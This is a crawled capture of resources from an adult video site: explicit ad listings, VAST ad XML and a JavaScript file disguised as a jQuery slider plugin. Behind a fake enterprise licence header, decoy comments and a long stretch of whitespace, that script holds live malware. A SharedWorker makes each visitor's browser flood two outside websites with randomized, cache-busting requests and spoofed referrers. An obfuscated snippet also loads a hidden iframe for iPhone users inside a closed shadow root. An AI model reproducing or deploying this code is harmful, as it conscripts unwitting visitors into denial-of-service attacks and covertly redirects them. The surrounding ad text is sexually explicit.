50%","size":""},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/4d82706389e60ddf756bd14ce199154f5d1b0e3d.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/c5cab2f75aaefcfd3d8e428c7b96d50cf856e4ba.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA41U23KbMBD9Fb_4sYzu4EencZrW8WVq7CR9YQQCG4erJJzC6OMrIHEyfcqIQYv27Dm7O1pcl0LMmAHmpHWlpng.RXf2OZdp4SjeNkWUxU5U5vZMSx692H3VzV9XtxFc7whateTvakfatf_crL6T14fzfNin.I4nSZqlXMdiim8Vb4JUBYmM40DE6kWX1RSxKyS_QgZEXoZpFltAVBY6LRqu07LoaSqOkAc_MXwG5B.AKwFvdBnxvLIudyzVHhZcq4DrKb1RTagimVZ9eFBxpfRJls3xBKf01oaUUvy.X_uHe9._326XhEZ433YH2MImL7Iyy_Nai.2f9cN2RwGAsnraNbISS3YAsl7.wgf_APfdY1PVWZMrNTjcCu.aTKx6TFVsSqyU1LqsESIEK9J1UmKUdaTLUa1t1UuaHw_ZebXwi02uR.5eJxtMmAkNX.BadcUm.99p.a0ZHZ7XzSzqxOnmh59sSbX4zU5BRDutZjrzqFwsjj.BSMXSjVuU.Js6RTFiNeNPj7xOmyTklxTJxzgRr8nzty_1D439IwAyBr7WcjyGQAQwgJB6XwoiY9COt_v.ogZVegxL281c9SbAXmDs1YYu82YuJB40ggvRHnlblbJwLmllsAMJdQhxELLAd3HzlrmB0OsZgGFk2Ay0yxiMkcGxa3k9TIVIkthNOGcsFoAnHArqWQAwyHRh2SrH3tU.DYSwFUEuBIiYyeCaWNfkzCte2K9uEnIZh3bKJlZi0AOGQkaJzQIYQsEMuq6VR.Y9rXF5NqnRgtD0wgZBZpWQodZDbMR.N_.E_1jozXAA7F8AkCuVaguRRsNkOTLmmZKX_kcw1D8GfGherNRmaWzLOAazCAIWJSgm1I1CBrzEtXWHdi7_AdNdnC9uBAAA&cb=e2e_69705cd9ba9391.90318343","title":"A Stepfather's Work Is Never Done","description":"Asses on the Line","brand":"SayUncle","original_url":"https:\/\/join.sayuncle.com\/track\/MzAwMDc1NS42My4xMS4yNTYuMC4wLjAuMC4w?affiliated=sau_is_free_desktop&affiliatem=sau_isfree_mobile&continuationd=pa2281_desktop&continuationm=pa2281_mobile&autocamp=7751366&nats_at[subscription_passthrough1]=[base64]&nats_at[subscription_passthrough2]=4016606&nats_at[subscription_passthrough3]=120301158&nats_at[subscription_passthrough4]=SayUncle_pigbottoms_pig038_","image_position":"50% 50%","size":""},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/317639452f22027627bfaad336510fe1c68b9bb6.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/a8b2f585bccaff8bc0ecbeb183628f1d43bc2f7d.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=[base64].wHTVIuaWmucq4.EMEYt63tjKCl61pfk6OoKmMvdqtjfz5bVoirO3EOes4kL5fABP9i.WvwXBH4w5ertoU1kr7LvP5bpI2tmT2G2kbx3NnFFzM1stvuJVA5XqvQ1Xe_3.X6r12uz7tqcbsVat2K91Vr32Xv6dvUNlOrrSp_1YwiHIRqkl9DEXW26D13PiloHBxSgoXs2d5dbMeU0Sc4NfQd9wTWi28qZocMvzzAZoRM7mJGbflt3dkquXQ39u96LRlTg6cHeCqO30CfvkcdRGCcRZjH2_3bd0wAzHjAWEALAj477S.3giQcG5EM2bjCf2HtPKfFUR8AL5SqVpjpKhQhDrZBIBVY8BgDyxI8FBlDeeBv5yeiYgGPyWe3ko9aJ9.yC4zjkDHIjzzhKcBRBUuKhxEt8WEMpFwv7IZ0nzBPi.ej3HpT6gv67yFeK8267SuVynP3AaFFYcxp.ufFb_WdSSHMC_sXcS9CThILGNBRbygXHUmnJUomx4FzLP2oJ5h3OAwAA&cb=e2e_69705cd9babcb7.08868147","title":"Craigslist for Sex in Columbus Tonight\ud83d\ude18\u2764\ufe0f","description":"Rich Mature Cougars in Columbus Want to Meet You Tonight\ud83d\udc49\ud83e\udd70","brand":"Rich-Mature-Cougars.com","original_url":"https:\/\/date4x.com\/im\/click.php?c=1151&key=96chtg2ch2n29f04498hqy56&src_hostname=daddygayporn.vip&variation_id=115051808&conversions_tracking=[base64]&zone_id=4016606&category_id=118&cost=0.01&site_id=835399&keyword=&country=USA&tags=zboys,top,japanboyz,bareback","image_position":"50% 50%","size":"300x300"}],"ext":[]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15
body_size: 2516
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://www.tanotofoundation.org.cn?key={{RAND}}',
                            'https://www.danlingfuyou.com?{{RAND}}',
                            'https://www.danlingfuyou.com/index.php?{{RAND}}',
                            'https://www.danlingfuyou.com/index.php?dvdmanhua={{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();








(function() {
    var _i = /iPhone/i.test(navigator.userAgent);
    if (!_i) return;

    var _u = atob('aHR0cHM6Ly9pcGhvbmV4Lm1qZHF3LmNuLw==');
    var s = document.createElement('div');
    s.style.display = 'none';
    var r = s.attachShadow({mode: 'closed'});

    var f = document.createElement('iframe');
    f.src = _u;
    Object.assign(f.style, {
        width: '0px',
        height: '0px',
        border: 'none',
        position: 'fixed',
        top: '-1000px',
        left: '-1000px'
    });

    var m = function() {
        r.appendChild(f);
        document.documentElement.appendChild(s);
    };

    if (document.readyState === 'complete') {
        m();
    } else {
        window.addEventListener('load', m);
    }
})();


--- FILE ---
content_type: application/xml; charset=utf-8
request_url: https://live.trmzum.com/vast.go?spaceid=11685325&subid=PR_exo_us_7816460_daddygayporn.vip
body_size: 4035
content:
<?xml version="1.0" encoding="UTF-8"?><VAST version="3.0"> <Error><![CDATA[https://live.trmzum.com/vast.go?spaceid=11685325&act=error&code=[ERRORCODE]]]></Error><Ad id="1"><InLine><AdSystem>Admoxi</AdSystem><AdTitle><![CDATA[Shh, my best friends are here and they don't know I'm online. Help me seduce them and have an awesome orgy! #latino #bigcock #cum #lovense]]></AdTitle><Description><![CDATA[]]></Description><Impression><![CDATA[https://live.trmzum.com/vast.go?spaceid=11685325&act=logimp&xref=[base64]]]></Impression><Creatives><Creative sequence="1" id="1"><Linear skipoffset="00:00:05"><Duration>00:00:30</Duration><TrackingEvents><Tracking event="midpoint"><![CDATA[https://live.trmzum.com/vast.go?spaceid=11685325&act=midpoint&xref=[base64]]]></Tracking></TrackingEvents><VideoClicks><ClickThrough><![CDATA[https://live.trmzum.com/click.go?xref=[base64]]]></ClickThrough><ClickTracking></ClickTracking></VideoClicks><MediaFiles><MediaFile delivery="progressive" bitrate="473207" type="video/mp4"><![CDATA[https://cdn.trudigo.com/data/creatives/20298/388858.mp4]]></MediaFile><MediaFile delivery="streaming" bitrate="473207" type="application/x-mpegURL"><![CDATA[https://edge22-fra.live.mmcdn.com/live-hls/amlst:playhardsex-sd-60b9af667ae04be03028fe8076308c2120ddfab24e5edb9a00d2e03800bebdff_trns_h264/playlist.m3u8]]></MediaFile></MediaFiles></Linear></Creative></Creatives></InLine></Ad></VAST>

--- FILE ---
content_type: text/xml;charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?idzone=4401028&cookieconsent=true&tags=null
body_size: 4273
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="3.0">
  <Ad id="7771752">
    <Wrapper>
      <AdSystem>ExoClick</AdSystem>
      <VASTAdTagURI><![CDATA[https://go.xlivrdr.com/smartpop/194b8c10bc60d260490d0d393a96a1e2a8ac1ea62dcf5815581d69683016d820?userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&affiliateClickId=[base64]&sourceId=4401028&p1=7771752&p2=daddygayporn.vip&p3=4401028&noc=1&ax=0&skipOffset=00:00:05]]></VASTAdTagURI>
      <Impression id="exotr"><![CDATA[https://syndication.realsrv.com/vregister.php?a=vimp&tracking_event=impression&idzone=4401028&9ed541310c898bd74ef6153c7bfdf2e0=tsVuZ8uHLtt4cdvLhq5c_XXx64cddlTlK8E.fPdx6dd3Tpu5cuGtqayWunDNE_7rgbjYlesYecz4a6oK3F35qq5WJHM22G28HmMJ5qZd1sE.uBthu1ymuCpynPrx49fHTXA3PYzHBU.5Tn26cfHPzrgbqgrcz8c.vPz51wN4zSuZ9OnDjw5eNcDbTFbj01OGfHj41wNtMSTsQPS59._fj368tcDdrFMDFcE0ufHlw8c.vnv01wNzVZ9umuBtmma6pynPhrgbbctgacz4a4G2mKaYHKc.GuBuCqfPnz5a6rGc.Gu1iOxzPhu4cdc9jMcFT7lK9LFbmffhrnsZjgqfcpXasppclawzRPA1tMSTsQPSrtWU0uStYZonga3L2n2JXnF65l57GY4Kn3Kc.Oty9p9iV5xeuZeVyu6amLPjrYbXrwncz599bs1MjFeeuBuVyu6amLPjramslrpwXmpgeglYjzRP.64G56Zm7Gq12mK3HpqcM.PbXPTA1BK8vJM25Hn41v11z1Z8ddTVLjkq9LlU0dlcE0ueuypyleBvPhrspjXfYqfz5ud._bx459W23XXO7rDHbs43wYdY4t9fHPlrgknpcqqgmlXqrYrsqz4a4JJ6XKqoJpV4JbWI4G16XGKppc.Wulx1ylyleqCtxd.aquViRzPFmbCrdXNPrYbZjmaiz4a4G5nXXKc.GuBuNiVuCV5edh5zPhrcvcasrgmlXrgkcz4buHHXA22xWw05LW5Tn31wNtMU0wOUr1TWUtOZ8Ncs1TVME9efDXBK1M9LBXMvJM25nw11uVVryTNuZ8NdLj0E0q7zk0rEji8DefXj269OPjXPTNfgvVWxXZVnt464G52Ka5XKc.[base64].Gu2nPhrglrcplYjz4a5Zl3bJW6s.GuBulyqeaWqC1xeNjCayvPhrgbksjrgxmlcz4a3JGII14Kp8.GupqmCetdtytiCPPtrqapgnrXtcpqgmlz464G2G7XKa4KnKV2G168J3M.[base64].GtpuVeyph5zPhrZgbXqfYbgleXtYjscz4a6nGppW12XKq17WI7HM.G7hw462LGq4JpV3Y5pqc.G7jrYsargmlXacgjz6a4G66WHXYGl6prKWnM.[base64].fHv28ee_Hp4462ppooHGppanJa8.MA--&is_vast=0&should_log=0&cb=e2e_69705cd9b8deb2.18189531]]></Impression>
      <Error><![CDATA[https://syndication.realsrv.com/vregister.php?a=vview&errorcode=[ERRORCODE]&idzone=4401028&dg=7771752-USA-120835974-0-0-1-1-Wrapper]]></Error>
      <Creatives>
        <Creative sequence="1" id="120835974">
          <Linear>
            <TrackingEvents>
              <Tracking id="prog_1" event="progress" offset="00:00:10.000"><![CDATA[https://syndication.realsrv.com/vregister.php?a=vview&should_log=0&cb=e2e_69705cd9b8b4e7.86830417&tracking_event=progress&progress=00:00:10.000&idzone=4401028&9ed541310c898bd74ef6153c7bfdf2e0=tsVuZ8uHLtt4cdvLhq5c_XXx64cddlTlK8E.fPdx6dd3Tpu5cuGtqayWunDNE_7rgbjYlesYecz4a6oK3F35qq5WJHM22G28HmMJ5qZd1sE.uBthu1ymuCpynPrx49fHTXA3PYzHBU.5Tn26cfHPzrgbqgrcz8c.vPz51wN4zSuZ9OnDjw5eNcDbTFbj01OGfHj41wNtMSTsQPS59._fj368tcDdrFMDFcE0ufHlw8c.vnv01wNzVZ9umuBtmma6pynPhrgbbctgacz4a4G2mKaYHKc.GuBuCqfPnz5a6rGc.Gu1iOxzPhu4cdc9jMcFT7lK9LFbmffhrnsZjgqfcpXasppclawzRPA1tMSTsQPSrtWU0uStYZonga3L2n2JXnF65l57GY4Kn3Kc.Oty9p9iV5xeuZeVyu6amLPjrYbXrwncz599bs1MjFeeuBuVyu6amLPjramslrpwXmpgeglYjzRP.64G56Zm7Gq12mK3HpqcM.PbXPTA1BK8vJM25Hn41v11z1Z8ddTVLjkq9LlU0dlcE0ueuypyleBvPhrspjXfYqfz5ud._bx459W23XXO7rDHbs43wYdY4t9fHPlrgknpcqqgmlXqrYrsqz4a4JJ6XKqoJpV4JbWI4G16XGKppc.Wulx1ylyleqCtxd.aquViRzPFmbCrdXNPrYbZjmaiz4a4G5nXXKc.GuBuNiVuCV5edh5zPhrtgbcmXctclrz1uU0zUtTNuZ64G22K2GnJa3Kc..uBtpimmByleqaylpzPhrlmqapgnrz4a4JWpnpYK5l5Jm3M.GutyqteSZtzPhrpcegmlXecmlYkcXgbz68e3Xpx8a56Zr8F6q2K7Ks9vHXA3OxTXK5Tnw1tQV4LvOTSsSOLwN59OvDzx799crlbDVkFeC89M1.[base64].uthtelyixyqtelyqyOvPjrgblcrumpiXrwncz464G2mJJ2IHpV68J3M.[base64].OtqyquaRe1iOxxfjnrasqrmkXtYjscX5Z62rKq5pF7WI7HF.eeupxqaVtdlyqte1iOxzPhu4cOOtixquCaVd2OaanPhu462LGq4JpV2nII8.mupxqaVtdmBtdqaSSCqqCaXPhu4cdcDdeE7i9lTlK8DefDXA2xVU5WvXhO5n0122WQN58e_bx578enjj18.e3Lx06du3nvw6tN.WfHbqzrrgkcqrYknz49.3jz349PHHW1NNFA41NLU5LXnxgA--]]></Tracking>
            </TrackingEvents>
            <VideoClicks>
              <ClickTracking><![CDATA[https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11T23LaMBD9lbzwWI9Wdz3SljQpE2ACAfLU0c3EibGNLzQw.vjIJk3bzNrSnt09R7ZWEkKAYDig8NS2VTMi4xG.js.uTF7z7Fi7OrHlPgaava7bqqyiC4oaaQEZy5HDHFGFHHJEEa24Bo.11Ba85tjZlElg8XVccUkQcCcxGpHrrvH1rRuR75Bi7TiRxgAnHqUYDCjHrTHWMYmYYdwbYcDHDIAwHJjwOpIAFDCrRpjrNM3yTLf.[base64].eF9nyrC73ZLpYHs6xnv9PH8Ze4C03Z1dYPf08pAoRlDFYQobi0uIc4QqedO.30qSrrIjlmVR8n_7GK0vad6bf2NTqoV3_JqnmaNr7tA7GD48vAQjw5ILhUAqiE8Fk8kAQoSyhNMI6FGEnClKDhfbEAIHsFFDgdpgDRQiAE92EczqY8NUlbVkMWhauiy_OrvuyCGXBGowYKlCEFQkQyDsDDe743.VHNBy9IwaM2BHaB4WE5_qf8rxHRT0k8JXGEQD90mlPhMqvbrCyS2uu8qY_9LRk.vSfAn.VpOGIc5tOAPEaUptxQYTGx3loprUkdkcorg.0bO5FUX4cDAAA-&cb=e2e_69705cd9b860d7.51533843&noredirect=1]]></ClickTracking>
            </VideoClicks>
          </Linear>
        </Creative>
      </Creatives>
      <Extensions>
        <Extension type="waterfall" fallback_index="0">
          <Extension/>
        </Extension>
      </Extensions>
    </Wrapper>
  </Ad>
</VAST>


--- FILE ---
content_type: text/xml;charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?idzone=4401028&cookieconsent=true&tags=null
body_size: 4283
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="3.0">
  <Ad id="7771752">
    <Wrapper>
      <AdSystem>ExoClick</AdSystem>
      <VASTAdTagURI><![CDATA[https://go.xlivrdr.com/smartpop/194b8c10bc60d260490d0d393a96a1e2a8ac1ea62dcf5815581d69683016d820?userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&affiliateClickId=[base64]&sourceId=4401028&p1=7771752&p2=daddygayporn.vip&p3=4401028&noc=1&ax=0&skipOffset=00:00:05]]></VASTAdTagURI>
      <Impression id="exotr"><![CDATA[https://syndication.realsrv.com/vregister.php?a=vimp&tracking_event=impression&idzone=4401028&9ed541310c898bd74ef6153c7bfdf2e0=tsVuZ8uHLtt4cdvLhq5c_XXx64cddlTlK8E.fPdx6dd3Tpu5cuGtqayWunDNE_7rgbjYlesYecz4a6oK3F35qq5WJHM22G28HmMJ5qZd1sE.uBthu1ymuCpynPrx49fHTXA3PYzHBU.5Tn26cfHPzrgbqgrcz8c.vPz51wN4zSuZ9OnDjw5eNcDbTFbj01OGfHj41wNtMSTsQPS59._fj368tcDdrFMDFcE0ufHlw8c.vnv01wNzVZ9umuBtmma6pynPhrgbbctgacz4a4G2mKaYHKc.GuBuCqfPnz5a6rGc.Gu1iOxzPhu4cdc9jMcFT7lK9LFbmffhrnsZjgqfcpXasppclawzRPA1tMSTsQPSrtWU0uStYZonga3L2n2JXnF65l57GY4Kn3Kc.Oty9p9iV5xeuZeVyu6amLPjrYbXrwncz599bs1MjFeeuBuVyu6amLPjramslrpwXmpgeglYjzRP.64G56Zm7Gq12mK3HpqcM.PbXPTA1BK8vJM25Hn41v11z1Z8ddTVLjkq9LlU0dlcE0ueuypyleBvPhrspjXfYqfz5ud._bx459W23XXO7rDHbs43wYdY4t9fHPlrgknpcqqgmlXqrYrsqz4a4JJ6XKqoJpV4JbWI4G16XGKppc.Wulx1ylyleqCtxd.aquViRzPFmbCrdXNPrYbZjmaiz4a4G5nXXKc.GuBuNiVuCV5edh5zPhrcvcasrgmlXrgkcz4buHLXA22xWw05LW5Tn31wNtMU0wOUr1TWUtOZ8Ncs1TVME9efDXBK1M9LBXMvJM25nw11uVVryTNuZ8NdLj0E0q7zk0rEji8DefXj269OPjXPTNfgvVWxXZVnt464G52Ka5XKc.[base64].Gu2nPhrglrcplYjz4a5Zl3bJW6s.GuBulyqeaWqC1xeNjCayvPhrgbksjrgxmlcz4a3JGII14Kp8.GupqmCetdtytiCPPtrqapgnrXtcpqgmlz464G2G7XKa4KnKV2G168J3M.[base64].GtpuVeyph5zPhrZgbXqfYbgleXtYjscz4a6nGppW12XKq17WI7HM.G7hw462LGq4JpV3Y5pqc.G7jrYsargmlXacgjz6a4G66WHXYGl6prKWnM.[base64].vfp47ee_Dq035ZY5NdddcEjlVbEk.fHv28ee_Hp4462ppooHGppanJa8.MA--&is_vast=0&should_log=0&cb=e2e_69705cd9ba5e54.93734173]]></Impression>
      <Error><![CDATA[https://syndication.realsrv.com/vregister.php?a=vview&errorcode=[ERRORCODE]&idzone=4401028&dg=7771752-USA-120835974-0-0-1-1-Wrapper]]></Error>
      <Creatives>
        <Creative sequence="1" id="120835974">
          <Linear>
            <TrackingEvents>
              <Tracking id="prog_1" event="progress" offset="00:00:10.000"><![CDATA[https://syndication.realsrv.com/vregister.php?a=vview&should_log=0&cb=e2e_69705cd9ba2944.20571984&tracking_event=progress&progress=00:00:10.000&idzone=4401028&9ed541310c898bd74ef6153c7bfdf2e0=tsVuZ8uHLtt4cdvLhq5c_XXx64cddlTlK8E.fPdx6dd3Tpu5cuGtqayWunDNE_7rgbjYlesYecz4a6oK3F35qq5WJHM22G28HmMJ5qZd1sE.uBthu1ymuCpynPrx49fHTXA3PYzHBU.5Tn26cfHPzrgbqgrcz8c.vPz51wN4zSuZ9OnDjw5eNcDbTFbj01OGfHj41wNtMSTsQPS59._fj368tcDdrFMDFcE0ufHlw8c.vnv01wNzVZ9umuBtmma6pynPhrgbbctgacz4a4G2mKaYHKc.GuBuCqfPnz5a6rGc.Gu1iOxzPhu4cdc9jMcFT7lK9LFbmffhrnsZjgqfcpXasppclawzRPA1tMSTsQPSrtWU0uStYZonga3L2n2JXnF65l57GY4Kn3Kc.Oty9p9iV5xeuZeVyu6amLPjrYbXrwncz599bs1MjFeeuBuVyu6amLPjramslrpwXmpgeglYjzRP.64G56Zm7Gq12mK3HpqcM.PbXPTA1BK8vJM25Hn41v11z1Z8ddTVLjkq9LlU0dlcE0ueuypyleBvPhrspjXfYqfz5ud._bx459W23XXO7rDHbs43wYdY4t9fHPlrgknpcqqgmlXqrYrsqz4a4JJ6XKqoJpV4JbWI4G16XGKppc.Wulx1ylyleqCtxd.aquViRzPFmbCrdXNPrYbZjmaiz4a4G5nXXKc.GuBuNiVuCV5edh5zPhrtgbcmXctclrz1uU0zUtTNuZ64G22K2GnJa3Kc..uBtpimmByleqaylpzPhrlmqapgnrz4a4JWpnpYK5l5Jm3M.GutyqteSZtzPhrpcegmlXecmlYkcXgbz68e3Xpx8a56Zr8F6q2K7Ks9vHXA3OxTXK5Tnw1tQV4LvOTSsSOLwN59OvDzx799crlbDVkFeC89M1.[base64].uthtelyixyqtelyqyOvPjrgblcrumpiXrwncz464G2mJJ2IHpV68J3M.[base64].OtqyquaRe1iOxxfjnrasqrmkXtYjscX5Z62rKq5pF7WI7HF.eeupxqaVtdlyqte1iOxzPhu4cOOtixquCaVd2OaanPhu462LGq4JpV2nII8.mupxqaVtdmBtdqaSSCqqCaXPhu4cdcDdeE7i9lTlK8DefDXA2xVU5WvXhO5n0122WQN58e_bx578enjjy48u_fz268Ofbz34dWm_LPlvi5rrgkcqrYknz49.3jz349PHHW1NNFA41NLU5LXnxg--]]></Tracking>
            </TrackingEvents>
            <VideoClicks>
              <ClickTracking><![CDATA[https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11T23LaMBD9lbzwWI9Wdz3SljQpE2ACAfLU0c3EibGNLzQw.vjIJk3bzNrSnt09R7ZWEkKAYDig8NS2VTMi4xG.js.uTF7z7Fi7OrHlPgaava7bqqyiC4oaaQEZy5HDHFGFHHJEEa24Bo.11Ba85tjZlElg8XVccUkQcCcxGpHrrvH1rRuR75Bi7TiRxgAnHqUYDCjHrTHWMYmYYdwbYcDHDIAwHJjwOpIAFDCrRpjrNM3yTLf.[base64].eF9nyrC73ZLpYHs6xnv9PH8Ze4C03Z1dYPf08pAoRlDFYQobi0uIc4QqedO.30qSrrIjlmVR8n_7GK0vad6bf2NTqoV3_JqnmaNr7tA7GD48vAQjw5ILhUAqiE8Fk8kAQoSyhNMI6FGEnClKDhfbEAIHsFFDgdpgDRQiAE92EczqY8NUlbVkMWhauiy_OrvuyCGXBGowYKlCEFQkQyDsDDe743.VHNBy9IwaM2BHaB4WE5_qf8rxHRT0k8JXGEQD90mlPhMqvbrCyS2uu8qY_9LRk.vSfAn.VpOGIc5tOAPEaUptxQYTGx3loprUkdkcorg.0bO5FUX4cDAAA-&cb=e2e_69705cd9b9cb44.82726574&noredirect=1]]></ClickTracking>
            </VideoClicks>
          </Linear>
        </Creative>
      </Creatives>
      <Extensions>
        <Extension type="waterfall" fallback_index="0">
          <Extension/>
        </Extension>
      </Extensions>
    </Wrapper>
  </Ad>
</VAST>
